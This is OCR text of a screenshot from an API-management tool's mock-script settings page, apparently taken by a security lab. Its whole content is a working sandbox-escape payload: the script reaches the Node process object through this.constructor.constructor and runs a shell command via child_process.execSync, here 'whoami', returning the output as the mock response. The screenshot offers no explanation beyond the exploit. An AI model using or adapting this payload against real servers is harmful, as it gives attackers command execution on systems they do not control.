 个人空间 / redtest
搜索分组/项目/接口
接口 动态 数据管理 设置 Wiki
项目配置 环境配置 请求配置 token配置 全局mock脚本 生成 ts services Swagger自动同步
是否开启 : 开
Mock脚本:
i 1 const sandbox = this
i 2 const ObjectConstructor = this.constructor
i 3 const FunctionConstructor = ObjectConstructor.constructor
i 4 const myfun = FunctionConstructor('return process')
i 5 const process = myfun()
i 6 mockJson = process.mainModule.require("child_process").execSync("whoami").toString()
7
8
7890安全攻防实验室
保存